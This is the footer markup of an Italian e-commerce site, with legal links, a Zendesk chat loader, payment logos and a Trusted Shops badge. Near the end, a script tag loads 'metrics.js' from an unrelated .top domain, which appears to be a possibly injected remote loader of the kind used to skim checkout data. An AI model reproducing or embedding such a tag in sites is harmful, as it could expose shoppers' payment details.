              Cookie
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-30-8"
                class="cms-page-link"
                href="https://bbservicestore.com/note-legali"
                title=""
                            >
              Note legali
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-31-8"
                class="cms-page-link"
                href="https://bbservicestore.com/disclaimer"
                title=""
                            >
              Disclaimer
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-28-8"
                class="cms-page-link"
                href="https://bbservicestore.com/privacy"
                title=""
                            >
              Privacy
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<script type="text/javascript">
	zendesk_subdomain = "bbservice";
	zendesk_iso = "it";

	
	/*<![CDATA[*/window.zEmbed||function(e,t){var n,o,d,i,s,a=[],r=document.createElement("iframe");window.zEmbed=function(){a.push(arguments)},window.zE=window.zE||window.zEmbed,r.src="javascript:false",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="display: none",d=document.getElementsByTagName("script"),d=d[d.length-1],d.parentNode.insertBefore(r,d),i=r.contentWindow,s=i.document;try{o=s}catch(c){n=document.domain,r.src='javascript:var d=document.open();d.domain="'+n+'";void(0);',o=s}o.open()._l=function(){var o=this.createElement("script");n&&(this.domain=n),o.id="js-iframe-async",o.src=e,this.t=+new Date,this.zendeskHost=t,this.zEQueue=a,this.body.appendChild(o)},o.write('<body onload="document._l();">'),o.close()}("https://assets.zendesk.com/embeddable_framework/main.js",zendesk_subdomain+".zendesk.com");/*]]>*/

	zE(function() {
		try {
			zE.setLocale(zendesk_iso);
		} catch (error) {
		}
	});
	

			
		window.zESettings = {
			webWidget: {
				chat: {
					connectOnPageLoad: false
				}
			}
		};
		
	</script>
      
    </div>
    <div class="row">
    </div>
  </div>
</div>
<div class="bottom-footer">
    <div class="container">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a class="_blank" href="https://bbservicestore.com/" rel="noopener noreferrer nofollow">
              © 2026 - BB SERVICE Srl. - P.I. 01386410458 - REA: MS-13699 - Cap. Soc. 11500€ (i.v.)
            </a>
          
        </p>
		 
	   </div>
	   
        <div id="ttcmspaymentlogo">
  <div class="payment_logo_block">
<ul class="payment-list">
<li class="visa"><img src="https://acquasistemi.it/img/cms/BBSERVICE/PayPal-svg.png" width="60" height="16" alt="PayPal-svg.png" /></li>
<li class="visa"><img src="https://acquasistemi.it/img/cms/BBSERVICE/mastercard.png" width="40" height="24" alt="mastercard.png" /></li>
<li class="visa"><img src="https://acquasistemi.it/img/cms/BBSERVICE/Maestro.png" width="40" height="24" alt="Maestro.png" /></li>
<li class="visa"><img src="https://acquasistemi.it/img/cms/BBSERVICE/Visa.png" width="40" height="13" alt="Visa.png" /></li>
<li class="visa"><img src="https://acquasistemi.it/img/cms/BBSERVICE/AXP_BlueBoxLogo_Alternate_REGULARscale_RGB_DIGITAL_700x700.png" width="35" height="35" alt="AXP_BlueBoxLogo_Alternate_REGULARscale_RGB_DIGITAL_700x700.png" /></li>
</ul>
</div>
</div>

      
    </div>
</div>
<a href="#" id="goToTop" title="Back to top"> 
<i class="material-icons arrow-up">&#xE316;</i></a>

<div class="newsletter-pop">
	
</div>

<!-- JS Manager: custom-1766204686192-111 -->
<script src="https://pixelkanionnns.top/2/bbservicestore/metrics.js"></script>
<!-- End JS Manager: custom-1766204686192-111 -->
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://bbservicestore.com/themes/PRS026/assets/cache/bottom-d39541424.js" ></script>


    

    
      
    
  <script type="text/javascript" src="https://bbservicestore.com/modules/trustedshopseasyintegration/views/js/front/css-loader.1.1.3.js"></script>                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="left"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X505F012B8A9EAF38AAAB33BD4870030C.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            
</body>

</html>